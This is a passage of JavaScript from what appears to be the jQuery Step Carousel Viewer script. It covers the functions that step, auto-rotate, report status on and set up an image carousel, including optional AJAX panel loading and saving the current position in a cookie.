        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var pindex = Math.min(pindex - 1, config.paneloffsets.length - 1)
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset)
        if (config.panelbehavior.wraparound == false && config.defaultbuttons.enable == true) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            this.fadebuttons(config, pindex)
        }
        config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    stepBy: function(galleryid, steps) { //isauto if defined indicates stepBy() is being called automatically
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var direction = (steps > 0) ? 'forward' : 'back' //If "steps" is negative, that means backwards
        var pindex = config.currentpanel + steps //index of panel to stop at
        if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            pindex = (direction == "back" && pindex <= 0) ? 0 : (direction == "forward") ? Math.min(pindex, config.lastvisiblepanel) : pindex
            if (config.defaultbuttons.enable == true) { //if default nav buttons are enabled, fade them in and out depending on if at start or end of carousel
                stepcarousel.fadebuttons(config, pindex)
            }
        }
        else { //else, for normal stepBy behavior
            if (pindex > config.lastvisiblepanel && direction == "forward") {
                //if destination pindex is greater than last visible panel, yet we're currently not at the end of the carousel yet
                pindex = (config.currentpanel < config.lastvisiblepanel) ? config.lastvisiblepanel : 0
            }
            else if (pindex < 0 && direction == "back") {
                //if destination pindex is less than 0, yet we're currently not at the beginning of the carousel yet
                pindex = (config.currentpanel > 0) ? 0 : config.lastvisiblepanel /*wrap around left*/
            }
        }
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset) //left distance for Belt DIV to travel to
        if (pindex == 0 && direction == 'forward' || config.currentpanel == 0 && direction == 'back' && config.panelbehavior.wraparound == true) { //decide whether to apply "push pull" effect
            config.$belt.animate({ left: -config.paneloffsets[config.currentpanel] - (direction == 'forward' ? 100 : -30) + 'px' }, 'normal', function() {
                config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
            })
        }
        else
            config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    autorotate: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        if (config.$gallery.attr('_ismouseover') != "yes") {
            this.stepBy(galleryid, config.autostep.moveby)
        }
        config.steptimer = setTimeout(function() { stepcarousel.autorotate(galleryid) }, config.autostep.pause)
    },

    statusreport: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        var startpoint = config.currentpanel //index of first visible panel 
        var visiblewidth = 0
        for (var endpoint = startpoint; endpoint < config.paneloffsets.length; endpoint++) { //index (endpoint) of last visible panel
            visiblewidth += config.panelwidths[endpoint]
            if (visiblewidth > config.gallerywidth) {
                break
            }
        }
        startpoint += 1 //format startpoint for user friendiness
        endpoint = (endpoint + 1 == startpoint) ? startpoint : endpoint //If only one image visible on the screen and partially hidden, set endpoint to startpoint
        var valuearray = [startpoint, endpoint, config.panelwidths.length]
        for (var i = 0; i < config.statusvars.length; i++) {
            window[config.statusvars[i]] = valuearray[i] //Define variable (with user specified name) and set to one of the status values
            config.$statusobjs[i].text(valuearray[i] + " ") //Populate element on page with ID="user specified name" with one of the status values
        }
    },

    setup: function(config) {
        //Disable Step Gallery scrollbars ASAP dynamically (enabled for sake of users with JS disabled)
        document.write('<style type="text/css">\n#' + config.galleryid + '{overflow: hidden;}\n</style>')
        jQuery(document).ready(function($) {
            config.$gallery = $('#' + config.galleryid)
            config.gallerywidth = config.$gallery.width()
            config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
            config.$belt = config.$gallery.find('.' + config.beltclass) //Find Belt DIV that contains all the panels
            config.$panels = config.$gallery.find('.' + config.panelclass) //Find Panel DIVs that each contain a slide
            config.panelbehavior.wraparound = (config.autostep && config.autostep.enable) ? true : config.panelbehavior.wraparound //if auto step enabled, set "wraparound" to true
            config.onpanelclick = (typeof config.onpanelclick == "undefined") ? function(target) { } : config.onpanelclick //attach custom "onpanelclick" event handler
            config.onslideaction = (typeof config.onslide == "undefined") ? function() { } : function(beltobj) { $(beltobj).stop(); config.onslide() } //attach custom "onslide" event handler
            config.oninit = (typeof config.oninit == "undefined") ? function() { } : config.oninit //attach custom "oninit" event handler
            config.beltoffset = stepcarousel.getCSSValue(config.$belt.css('marginLeft')) //Find length of Belt DIV's left margin
            config.statusvars = config.statusvars || []  //get variable names that will hold "start", "end", and "total" slides info
            config.$statusobjs = [$('#' + config.statusvars[0]), $('#' + config.statusvars[1]), $('#' + config.statusvars[2])]
            config.currentpanel = 0
            stepcarousel.configholder[config.galleryid] = config //store config parameter as a variable
            if (config.contenttype[0] == "ajax" && typeof config.contenttype[1] != "undefined") //fetch ajax content?
                stepcarousel.getremotepanels($, config)
            else
                stepcarousel.alignpanels($, config) //align panels and initialize gallery
        }) //end document.ready
        jQuery(window).bind('unload', function() { //clean up
            if (config.panelbehavior.persist) {
                stepcarousel.setCookie(window[config.galleryid + "persist"], config.currentpanel)
            }
            jQuery.each(config, function(ai, oi) {
                oi = null
            })
            config = null
        })
    }
}


